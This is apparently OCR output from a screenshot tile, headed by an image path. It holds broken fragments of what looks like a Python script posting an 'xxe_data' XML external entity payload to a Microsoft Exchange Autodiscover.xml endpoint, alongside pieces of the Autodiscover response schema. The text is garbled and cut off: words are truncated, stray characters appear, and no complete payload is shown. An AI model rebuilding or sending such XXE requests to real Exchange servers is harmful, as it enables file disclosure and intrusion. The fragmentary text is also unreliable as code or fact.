
rosoft.com/exchange/autodiscover/outlook/responseschema/2
s>

Contents;</AcceptableResponseSchema>

E “)
er/Autodiscover.xml”,data=xxe_data,headers=headers,verif